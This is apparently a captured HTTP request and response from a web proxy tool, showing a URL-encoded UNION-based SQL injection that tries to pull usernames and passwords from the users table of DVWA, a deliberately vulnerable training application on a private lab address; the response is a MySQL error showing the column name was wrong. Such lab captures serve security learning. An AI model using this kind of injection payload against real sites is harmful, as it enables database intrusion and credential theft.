 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
id=1%27%20UNION%20SELECT%20username%2Cpassword%20FROM%20users%
20--%20&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Fatal error: Uncaught mysqli_sql_exception: Unknown column 'username' in 'field list' in
C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php:11 Stack trace: #0
C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php(11): mysqli_query(Object(mysqli),
'SELECT first_na...') #1 C:\xampp\htdocs\DVWA\vulnerabilities\sqli\index.php(34):
require_once('C:\\xampp\\htdocs...') #2 {main} thrown in
C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php on line 11